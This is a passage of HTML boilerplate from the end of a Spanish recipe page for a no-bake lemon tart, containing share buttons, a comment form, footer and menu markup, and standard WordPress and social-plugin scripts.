            </div></div><div class="essb_links essb_displayed_bottom essb_share essb_content_responsive essb_template_default4-retina essb_template_glow-retina essb_1463783889 essb_button_animation_legacy1 print-no" id="essb_displayed_bottom_1463783889" data-essb-postid="7349" data-essb-position="bottom" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="hidden" data-essb-url="https://hablemosdebelleza.es/hogar/cocina/tarta-de-limon-sin-horno-necesitaras-un-limon-y-un-litro-de-leche/" data-essb-fullurl="https://hablemosdebelleza.es/hogar/cocina/tarta-de-limon-sin-horno-necesitaras-un-limon-y-un-litro-de-leche/" data-essb-instance="1463783889"><ul class="essb_links_list"><li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=Tarta%20de%20limón%20sin%20horno%3A%20necesitarás%20un%20limón%20y%20un%20litro%20de%20leche%20https%3A%2F%2Fhablemosdebelleza.es%2Fhogar%2Fcocina%2Ftarta-de-limon-sin-horno-necesitaras-un-limon-y-un-litro-de-leche%2F" title="Share on Compártelo por WhatsApp" onclick="essb.whatsapp(&#39;Tarta%20de%20limón%20sin%20horno%3A%20necesitarás%20un%20limón%20y%20un%20litro%20de%20leche%20https%3A%2F%2Fhablemosdebelleza.es%2Fhogar%2Fcocina%2Ftarta-de-limon-sin-horno-necesitaras-un-limon-y-un-litro-de-leche%2F&#39;, &#39;1463783889&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-whatsapp essb-s-c-light essb-s-ch-light essb-s-bgh-dark essb-s-bg-network"><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name">Compártelo por WhatsApp</span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_link_svg_icon"> <a href="#" title="Guardar" onclick="essb.pinterest_picker(&#39;1463783889&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-pinterest essb-s-c-light essb-s-ch-light essb-s-bgh-dark essb-s-bg-network"><span class="essb_icon essb_icon_pinterest"><svg class="essb-svg-icon essb-svg-icon-pinterest" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z"></path></svg></span><span class="essb_network_name">Compártelo en Pinterest</span></a></li></ul></div><div class="essb-pinterest-pro-content-marker" style="display: none !important;"></div><div class="essb-pinterest-images"></div><div class="essb_break_scroll"></div></div><!-- .entry-content -->
<footer class="entry-footer">
	</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-7349 -->

<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hogar/cocina/tarta-de-limon-sin-horno-necesitaras-un-limon-y-un-litro-de-leche/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://hablemosdebelleza.es/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment comment-form-float-label"><textarea autocomplete="new-password" id="fd6f26817f" name="fd6f26817f" placeholder="Deja un comentario..." cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize="">document.getElementById("comment").setAttribute( "id", "a48733a67716e9ee4d3c02b61705d9e3" );document.getElementById("fd6f26817f").setAttribute( "id", "comment" );</script><label class="float-label" for="comment">Comentario <span class="required">*</span></label></p><div class="comment-input-wrap has-url-field"><p class="comment-form-author"><input aria-label="Nombre" id="author" name="author" type="text" placeholder="Juan Nadie" value="" size="30" maxlength="245" aria-required="true" required="required"/><label class="float-label" for="author">Nombre <span class="required">*</span></label></p>
<p class="comment-form-email"><input aria-label="Correo electrónico" id="email" name="email" type="email" placeholder="juan@ejemplo.com" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required="true" required="required"/><label class="float-label" for="email">Correo electrónico <span class="required">*</span></label></p>
<p class="comment-form-url"><input aria-label="Web" id="url" name="url" type="url" placeholder="https://www.ejemplo.com" value="" size="30" maxlength="200"/><label class="float-label" for="url">Web</label></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario"/> <input type="hidden" name="comment_post_ID" value="7349" id="comment_post_ID"/>
<input type="hidden" name="comment_parent" id="comment_parent" value="0"/>
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Navegación en el pie de página">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://hablemosdebelleza.es/contacto/">Contacto</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://hablemosdebelleza.es/aviso-legal-y-terminos-de-uso/">Aviso Legal</a></li>
<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-658"><a rel="privacy-policy" href="https://hablemosdebelleza.es/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://hablemosdebelleza.es/politica-de-cookies/">Política de Cookies</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-center content-tablet-align-default content-mobile-align-default content-valign-middle content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>© 2026 <a href="https://hablemosdebelleza.es/">Hablemosdebelleza.es</a> |Todos los derechos reservados.</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

<style type="text/css" data-key="sharing-total-sidebar-hidden">.essb_displayed_sidebar.essb_links .essb-tc-block{margin:0;margin-bottom:5px;flex-direction:column}.essb_displayed_sidebar.essb_links .essb-tc-style-text-big-icon .essb-svg-icon{margin-right:0}</style><div class="essb_links essb_counters essb_displayed_sidebar essb_share essb_sidebar_transition essb_sidebar_transition_slide essb_sidebar_location_middle essb_sidebar_icon_medium essb_template_rainbow-retina essb_1265972645 essb_size_l essb_button_animation_legacy1 print-no" id="essb_displayed_sidebar_1265972645" data-essb-postid="7349" data-essb-position="sidebar" data-essb-button-style="icon" data-essb-template="rainbow-retina" data-essb-counter-pos="hidden" data-essb-url="https://hablemosdebelleza.es/hogar/cocina/tarta-de-limon-sin-horno-necesitaras-un-limon-y-un-litro-de-leche/" data-essb-fullurl="https://hablemosdebelleza.es/hogar/cocina/tarta-de-limon-sin-horno-necesitaras-un-limon-y-un-litro-de-leche/" data-essb-instance="1265972645"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_hidden" style="display: none !important;" data-counter-pos="hidden" data-counter-value="126"><div class="essb-tc-block essb-tc-style-hidden"></div></li><li class="essb_item essb_link_pinterest nolightbox essb_link_svg_icon"> <a href="#" title="Guardar" onclick="essb.pinterest_picker(&#39;1265972645&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox"><span class="essb_icon essb_icon_pinterest"><svg class="essb-svg-icon essb-svg-icon-pinterest" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z"></path></svg></span><span class="essb_network_name essb_noname"></span></a><span class="essb_counter_hidden" data-cnt="126" data-cnt-short=""></span></li><li class="essb_item essb_link_sidebar-close nolightbox essb_link_svg_icon"> <a href="#" title="Share on " onclick="" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox"><span class="essb_icon essb_icon_sidebar-close"><svg class="essb-svg-icon essb-svg-icon-chevron-left" aria-hidden="true" role="img" focusable="false" width="800px" height="800px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M17.4142 20.7071C17.8047 20.3166 17.8047 19.6834 17.4142 19.2929L10.1213 12L17.4142 4.70712C17.8047 4.3166 17.8047 3.68343 17.4142 3.29291L16.7071 2.5858C16.3166 2.19528 15.6834 2.19528 15.2929 2.5858L6.93934 10.9394C6.35355 11.5251 6.35355 12.4749 6.93934 13.0607L15.2929 21.4142C15.6834 21.8048 16.3166 21.8048 16.7071 21.4142L17.4142 20.7071Z"></path></svg><svg class="essb-svg-icon essb-svg-icon-chevron-right" aria-hidden="true" role="img" focusable="false" width="800px" height="800px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M7.20696 20.7071C6.81643 20.3166 6.81643 19.6834 7.20696 19.2929L14.4998 12L7.20696 4.70712C6.81643 4.3166 6.81643 3.68343 7.20696 3.29291L7.91406 2.5858C8.30459 2.19528 8.93775 2.19528 9.32827 2.5858L17.6818 10.9394C18.2676 11.5251 18.2676 12.4749 17.6818 13.0607L9.32828 21.4142C8.93775 21.8048 8.30459 21.8048 7.91406 21.4142L7.20696 20.7071Z"></path></svg></span><span class="essb_network_name essb_noname"></span></a><span class="essb_counter_hidden" data-cnt="0" style="display: none;" data-cnt-short=""></span></li></ul></div>			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Ezoic - wp_native_bottom - native_bottom --><div id="ezoic-pub-ad-placeholder-118" data-inserter-version="-1"></div><!-- End Ezoic - wp_native_bottom - native_bottom -->	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer">
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Cerrar menú" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open">
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Navegación móvil principal">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-4216"><a href="https://hablemosdebelleza.es/category/hogar/">Hogar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2179"><a href="https://hablemosdebelleza.es/category/dietas-para-perder-peso/">Perder Peso</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1919"><a href="https://hablemosdebelleza.es/category/remedios-caseros/">Remedios Caseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3385"><a href="https://hablemosdebelleza.es/category/cuidado-del-cabello/">Cabello</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7231"><a href="https://hablemosdebelleza.es/category/astrologia/">Astrología</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7230"><a href="https://hablemosdebelleza.es/category/moda-para-mujer/">Moda</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src="https://hablemosdebelleza.es/wp-content/plugins/my-custom-slider-plugin/assets/js/script.js?ver=1.0" id="mcsp-script-js"></script>
<script src="https://hablemosdebelleza.es/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="" data-wp-strategy="async" fetchpriority="low"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Men\u00fa hijo","expandOf":"Men\u00fa hijo de","collapse":"Men\u00fa hijo","collapseOf":"Men\u00fa hijo de"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://hablemosdebelleza.es/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.2.28" id="kadence-navigation-js" async=""></script>
<script src="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/assets/modules/pinterest-pro.min.js?ver=10.8" id="pinterest-pro-js-js"></script>
<script src="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js?ver=10.8" id="subscribe-forms-js-js"></script>
<script src="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=10.8" id="easy-social-share-buttons-core-js"></script>
<script id="easy-social-share-buttons-core-js-after">
var essb_settings = {"ajax_url":"https:\/\/hablemosdebelleza.es\/wp-admin\/admin-ajax.php","essb3_nonce":"7084a40778","essb3_plugin_url":"https:\/\/hablemosdebelleza.es\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":true,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/hablemosdebelleza.es\/","post_id":"7349","pin_description":"Tarta de lim\u00f3n sin horno: necesitar\u00e1s un lim\u00f3n y un litro de leche","force_pin_description":true,"internal_stats":true};var essbPinImages = {"template":"rainbow-retina","button_style":"button","button_size":"l","button_size_mobile":"l","animation":"essb_button_animation_legacy1","text":"\u00a1Guarda para inspirarte!","min_width":"","min_height":"","min_width_mobile":"","min_height_mobile":"","nolinks":false,"disable_mobile":false,"lazyload":false,"active":true,"position":"middle-middle","mobile_position":"","hideon":"","visibility":"always","reposition":true,"recenter":false,"selector":".post img","optimize_load":true,"template_a_class":"","template_icon_class":"","custompin":"","force_custompin":true,"svgIcon":"<svg class=\"essb-svg-icon essb-svg-icon-pinterest\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" width=\"32\" height=\"32\" viewBox=\"0 0 32 32\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path d=\"M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z\"><\/path><\/svg>"};
//# sourceURL=easy-social-share-buttons-core-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hablemosdebelleza.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hablemosdebelleza.es/wp-includes/js/wp-emoji-loader.min.js
</script>
<div class="essb-fc-fixed essb-fc-fixed-left essb-fc-fixed-h"><div class="essb-fc-root"><div class="essb-social-followers-variables essb-fc-grid essb-followers essb-fc-template-roundcolor essb-fc-animation-up essb-fc-columns-1"><div class="essb-fc-block essb-fc-network-pinterest "><div class="essb-fc-block-icon"><i class="essb-fc-bg-pinterest essb-fc-icon-circle essb-fc-icon-light"><svg class="essb-svg-icon essb-svg-icon-pinterest" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 